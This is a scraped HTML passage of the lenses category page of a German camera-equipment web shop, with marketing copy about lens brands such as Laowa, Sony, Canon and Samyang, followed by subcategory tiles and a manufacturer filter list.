advanced" href="https://www.toneart-shop.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Los" class="action search" aria-label="Search" ><span>Los</span></button></div></form></div><span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Smart Search powered by KI</span></div> <div data-block="minicart" class="minicart-wrapper haroone-tooltip-wrapper"><a class="action showcart" href="https://www.toneart-shop.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') > 99 ? '99+' : getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span> <span class="haroone-tooltip-text bottom" style="color: #ffffff !important;">Ihr Warenkorb: <!-- ko if: getCartParam('summary_count') --><span><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span>0</span> <!-- /ko --> Artikel</span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div><div class="panel wrapper"> <style> .account-popup-menu [hidden] { display: none !important; }</style><div class="account-menu-open-outer"><div class="account-menu-container haroone-tooltip-wrapper"><div href="#" id="account-menu-trigger" class="account-menu-trigger" aria-haspopup="true" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 24" aria-hidden="true"><defs><style>.cls-1{fill:none;stroke:currentColor;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"/><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"/></svg></div><div id="account-popup-menu" class="account-popup-menu is-hidden" role="menu" aria-hidden="true"><a href="https://www.toneart-shop.de/customer/account/" class="popup-menu-item account-icon" role="menuitem">Mein Konto</a> <a href="https://www.toneart-shop.de/customer/account/create/" class="popup-menu-item register-icon" data-role="register-link" role="menuitem" > Konto erstellen</a> <a href="https://www.toneart-shop.de/customer/account/login/" class="popup-menu-item account-icon" data-role="login-link" role="menuitem" > Login</a> <a href="https://www.toneart-shop.de/customer/account/logout/" class="popup-menu-item account-icon" data-role="logout-link" role="menuitem" hidden> Logout</a></div><span class="haroone-tooltip-text bottom" style="color:#ffffff!important;">Jetzt einloggen oder kostenlos registrieren</span></div><div class="account-menu-open"><svg height="20" width="20" viewBox="0 0 32.055 32.055" transform="rotate(90)" aria-hidden="true"><g><path d="M3.968,12.061C1.775,12.061,0,13.835,0,16.027c0,2.192,1.773,3.967,3.968,3.967c2.189,0,3.966-1.772,3.966-3.967 C7.934,13.835,6.157,12.061,3.968,12.061z M16.233,12.061c-2.188,0-3.968,1.773-3.968,3.965c0,2.192,1.778,3.967,3.968,3.967 s3.97-1.772,3.97-3.967C20.201,13.835,18.423,12.061,16.233,12.061z M28.09,12.061c-2.192,0-3.969,1.774-3.969,3.967 c0,2.19,1.774,3.965,3.969,3.965c2.188,0,3.965-1.772,3.965-3.965S30.278,12.061,28.09,12.061z"></path></g></svg><span class="burger-menu-text">Inspiration</span> <div class="field-tooltip-content">Weitere Optionen öffnen</div></div></div><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Zum Inhalt springen</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Herzlich willkommen!'"></span>  <!-- /ko --></li>  <li><a href="https://www.toneart-shop.de/ai-connect-commerce/" id="idakuBZ9iw" class="nav-item ai-connect-commerce" >AI-Commerce</a></li><li><a href="https://www.toneart-shop.de/toneart-pulse/" id="idd9XWGWUb" class="nav-item toneart-pulse" >🔮 Puls Radio</a></li><li><a href="https://www.toneart-shop.de/newsletter-page/" id="idWtIszBMf" class="nav-item toneart-newsletter" >Newsletter</a></li> <li class="nav item"><a href="https://www.toneart-shop.de/blog.html">News</a></li> <li class="whatsapp-link"><a href="https://wa.me/4932221032839" target="_blank" rel="noopener">🟢 WhatsApp</a></li> <li class="link authorization-link" data-label="oder"><a href="https://www.toneart-shop.de/customer/account/login/" > Anmelden</a></li><li><a href="https://www.toneart-shop.de/roboter-vermietung/" id="idmiZSGN43" class="nav-item robotic-rental" >Robotic Rental</a></li><li><a href="https://www.toneart-shop.de/robotic-show/" id="idTkiBUKN0" class="nav-item robotic-show" >Robotic Show</a></li><li><a href="https://www.tiktok.com/@toneartshop" target="_blank" id="idT3UMqrIN" class="nav-item tiktok_header_links" >🛍️ TikTok Shop</a></li><li><a href="https://www.toneart-shop.de/customer/account/create/" id="idtQTTtCAH" class="register-icon" > Neues Benutzerkonto</a></li></ul></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.toneart-shop.de/" title="Zur Startseite">Startseite</a> </li>  <li class="item category1267"> <strong>Objektive</strong> </li> </ul></div><div class="page-main"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main">  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Objektive</span></h1> </div> <div class="category-description"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;"><p><img title="Kategorie Objektive" src="https://www.toneart-shop.de/media/wysiwyg/Kategorien/header-2020-first/objektive-toneart-shop.jpg" alt="Objektive - Bei uns im Fokus - natürlich das passende Objektiv"></p>
<div class="acc-title">
<h2>OBJEKTIVE – WENN LICHT ZUR SPRACHE WIRD</h2>
</div>
<div class="acc-content" style="text-align: justify;">
<p data-start="498" data-end="902">Ein Objektiv ist mehr als Glas und Metall. Es ist das Auge einer Vision, der Anfang jeder filmischen Erzählung. Hier, in der <strong data-start="623" data-end="647">TONEART-Objektivwelt</strong>, beginnt die Magie des Sehens – dort, wo Licht Form annimmt, wo Schärfe zur Emotion wird und jede Brennweite ihre eigene Geschichte erzählt. Für <strong data-start="793" data-end="831">Cineasten, Creator und Naturfilmer</strong>, die den Moment nicht nur festhalten, sondern interpretieren wollen.</p>
<h3 data-start="904" data-end="969"><strong data-start="904" data-end="967">DER CHARAKTER DES BILDES – HANDWERK FÜR DEN PERFEKTEN BLICK</strong></h3>
<p data-start="971" data-end="1373">Ein gutes Objektiv verändert nicht nur, <em data-start="1011" data-end="1016">wie</em> man sieht, sondern <em data-start="1036" data-end="1041">was</em> man sieht. <strong data-start="1053" data-end="1062">Laowa</strong> steht für künstlerische Perspektiven, extreme Weitwinkel, Makro-Perfektion und kreative Verzerrung – gebaut für die, die Grenzen überschreiten. <strong data-start="1207" data-end="1215">Sony</strong> liefert modernste Präzision mit blitzschnellem Autofokus, gestochen scharfer Klarheit und einem Look, der digitale Perfektion mit filmischer Tiefe vereint.</p>
<p data-start="1375" data-end="1590"><strong data-start="1375" data-end="1384">Canon</strong> bleibt die Ikone der Farbwahrheit – mit einer Wärme, die Geschichten atmen lässt. Von den RF- und EF-Serien bis zu den Cinema-Optiken ist jedes Canon-Objektiv ein Synonym für Vertrauen und Natürlichkeit.</p>
<p data-start="1592" data-end="1852"><strong data-start="1592" data-end="1603">Samyang</strong> und <strong data-start="1608" data-end="1621">7Artisans</strong> sprechen die Sprache der Kreativen: manuelle Präzision, filmischer Charakter, außergewöhnliches Preis-Leistungs-Verhältnis. Sie erlauben es, wieder zu fühlen, was echtes Fokussieren bedeutet – mit Händen, Herz und Auge zugleich.</p>
<p data-start="1854" data-end="2067"><strong data-start="1854" data-end="1865">Thypoch</strong>&nbsp;und <strong data-start="1870" data-end="1878">XEEN</strong> bringen Kinoästhetik in die unabhängige Produktion: robuste Vollformat-Cine-Linsen mit butterweichem Fokus, präzisem Bokeh und jenem organischen Look, der großen Bildern ihre Seele gibt.</p>
<h3 data-start="2069" data-end="2124"><strong data-start="2069" data-end="2122">DIE KUNST DES SEHENS – JEDES OBJEKTIV EINE STIMME</strong></h3>
<p data-start="2126" data-end="2510">Ob du die Weite einer Landschaft in goldenem Morgenlicht einfängst, die Nähe eines Gesichts im flackernden Schatten oder die flüchtige Bewegung eines Tieres im perfekten Moment – dein Objektiv entscheidet, wie du erzählst.<br data-start="2348" data-end="2351">Cineasten wählen nach Charakter, Naturfilmer nach Reaktion, Creator nach Ausdruck. Und doch verbindet sie alle eines: das Streben nach Authentizität im Bild.</p>
<h3 data-start="2512" data-end="2554"><strong data-start="2512" data-end="2552">ENTDECKE DIE WELT DURCH ANDERE AUGEN</strong></h3>
<p data-start="2556" data-end="2831">In der <strong data-start="2563" data-end="2593">TONEART-Objektiv-Kategorie</strong> findest du eine sorgfältig kuratierte Auswahl an Optiken für jedes kreative Vorhaben – vom kinoreifen Prime bis zur lichtstarken Zoom-Linse. Hier wird das Unsichtbare sichtbar, das Gewöhnliche außergewöhnlich, das Technische emotional.</p>
<p data-start="2833" data-end="3022">Gestalte Bilder, die bleiben – entdecke jetzt die <strong data-start="2883" data-end="2957">Objektive von Laowa, Sony, Canon, Samyang, Thypoch, XEEN und 7Artisans</strong> im <strong data-start="2961" data-end="2977">TONEART-Shop</strong> und finde dein Auge für das perfekte Bild.</p>
<p><br><img title="TONEART-Shop Banner Urheberrecht" src="https://www.toneart-shop.de/media/wysiwyg/Banner/TONEART_Banner_Copyright_Text.jpg" alt="TONEART-Shop Banner Urheberrecht"></p>
</div>
<div style="text-align: center;"><a href="/fujinon-mk18-55-t2-9-objektiv-sony-e-mount.html"><img src="https://www.toneart-shop.de/media/wysiwyg/Banner/Werbekampagnen/Toneart-FUJINON-MKX1_MKX50.jpg" alt="Fujonon Cine Lenses kaufen im TONEART-Shop"></a></div></div></div></div> <div class="ai-verified-signal"><a href="/ai-verified-commerce-signal">📌 AI-verified E-Commerce Signal – powered by TONEART AI Division</a></div></div>  <label for="theme-toggle" class="theme-toggle-wrapper"><input type="checkbox" id="theme-toggle" name="checkbox" class="switch-bg"></label> <div class="loading-spinner"><div class="loading-outer"><div class="ownloader"></div><div class="tiktok-outer"><div class="tiktok-one"></div><div class="tiktok-two"></div></div></div></div><input name="form_key" type="hidden" value="XQGkhHMRtryA0r7P" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div id="modal2" style="display:none;"><div id="chatgpt-container2"><div id="chatgpt-messages2"></div><div class="chatpopup-bottom-content"><img class="sophia-big-image" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg" alt="TONEART Shopia X"><h2 class="sophiax-name">SOPHIA-X</h2><div class="sophia-version">Version 1.2</div></div><div class="chatgpt-input-container"><div id="chatgpt-typing-indicator2" class="typing-indicator-container" style="display:none;"><div class="typing-indicator"><div class="dot"></div><div class="dot"></div><div class="dot"></div></div><span class="typing-text" id="shopia-typing-text">Shopia-X schreibt...</span></div><div class="textarea-animated-container"><textarea id="chatgpt-input2" placeholder=""></textarea></div><p class="chatgpt-disclaimer-notice">SOPHIA-X basiert auf KI. Antworten können Fehler enthalten. Bitte wichtige Angaben stets prüfen.</p><button id="chatgpt-send2" class="sophia-sendmessage"><svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#000000" d="M572.235 205.282v600.365a30.118 30.118 0 1 1-60.235 0V205.282L292.382 438.633a28.913 28.913 0 0 1-42.646 0 33.43 33.43 0 0 1 0-45.236l271.058-288.045a28.913 28.913 0 0 1 42.647 0L834.5 393.397a33.43 33.43 0 0 1 0 45.176 28.913 28.913 0 0 1-42.647 0l-219.618-233.23z"></path></g></svg></button></div></div></div><style> .textarea-animated-container.is-disabled::after{content:none!important}</style><!--  --><div class="widget_container_overlay"></div>      <div class="category-view-container">   <div class="subcategory-slider-container"><div class="subcategory-grid"> <div class="subcategory-item check all objektive"><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/product/cache/f5ebaa8af2c6dcf7bfa467add69db79f/s/a/samyang_optics_8mm_t3.8_vdslr_fisheye_ii_side1_04.jpg" alt="Check All Objektive" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Check All Objektive</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item dji objektive"><a href="https://www.toneart-shop.de/objektive/dji-objektive.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/freepik__ultrapremium-product-card-for-a-professional-camer__36839.jpeg" alt="DJI Objektive" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>DJI Objektive</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/dji-objektive.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item anamorphot-cine-objektive"><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb.jpg" alt="Anamorphot-Cine-Objektive" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Anamorphot-Cine-Objektive</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item festbrennweite"><a href="https://www.toneart-shop.de/objektive/festbrennweite.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v2.jpg" alt="Festbrennweite" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Festbrennweite</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/festbrennweite.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item zoomobjektiv"><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v3.jpg" alt="Zoomobjektiv" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Zoomobjektiv</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item b4 objektiv"><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v4.jpg" alt="B4 Objektiv" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>B4 Objektiv</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item dslr objektiv"><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v5.jpg" alt="DSLR Objektiv" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>DSLR Objektiv</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item objektivsatz"><a href="https://www.toneart-shop.de/objektive/objektivsatz.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v6.jpg" alt="Objektivsatz" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Objektivsatz</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/objektivsatz.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item objektiv adapter"><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v12.jpg" alt="Objektiv Adapter" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Objektiv Adapter</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item funkschärfe"><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v8.jpg" alt="Funkschärfe" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Funkschärfe</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item follow focus"><a href="https://www.toneart-shop.de/objektive/follow-focus.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v9.jpg" alt="Follow Focus" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Follow Focus</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/follow-focus.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item matte box"><a href="https://www.toneart-shop.de/objektive/matte-box.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v10.jpg" alt="Matte Box" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Matte Box</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/matte-box.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div> <div class="subcategory-item objektiv zubehör"><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html"><div class="subcategory-image"><img src="https://www.toneart-shop.de/media/catalog/category/objective-premium-1200x1200-100kb-v11.jpg" alt="Objektiv Zubehör" loading="lazy" /></div></a> <div class="name-with-desc-outer"><div class="name-with-desc"><div class="subcategory-name"><h3>Objektiv Zubehör</h3></div></div><div class="right-arrow"><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 12-6-6m6 6-6 6m6-6H5" /></svg></a></div></div></div></div></div> <div class="page-main">   <div class="category-cms"></div></div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Kategorie">Kategorie</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1870" rel="nofollow" >Check All Objektive<span class="count">137<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1271" rel="nofollow" >DJI Objektive<span class="count">9<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1268" rel="nofollow" >Anamorphot-Cine-Objektive<span class="count">42<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1288" rel="nofollow" >Festbrennweite<span class="count">555<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1313" rel="nofollow" >Zoomobjektiv<span class="count">152<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1332" rel="nofollow" >B4 Objektiv<span class="count">19<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1274" rel="nofollow" >DSLR Objektiv<span class="count">87<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1347" rel="nofollow" >Objektivsatz<span class="count">92<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1335" rel="nofollow" >Objektiv Adapter<span class="count">84<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1346" rel="nofollow" >Funkschärfe<span class="count">5<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1338" rel="nofollow" >Follow Focus<span class="count">108<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1342" rel="nofollow" >Matte Box<span class="count">109<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?cat=1363" rel="nofollow" >Objektiv Zubehör<span class="count">214<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=88" rel="nofollow" >Angenieux<span class="count">10<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=108" rel="nofollow" >Blackmagic<span class="count">12<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=97" rel="nofollow" >BW<span class="count">7<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=119" rel="nofollow" >Canon<span class="count">79<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=125" rel="nofollow" >Chrosziel<span class="count">38<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=126" rel="nofollow" >cocoon<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=131" rel="nofollow" >CVW<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=136" rel="nofollow" >Dji<span class="count">15<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=139" rel="nofollow" >DZOFILM<span class="count">153<span class="filter-count-label">Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/objektive.html?manufacturer=149" rel="nofollow" >Flowcine<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li 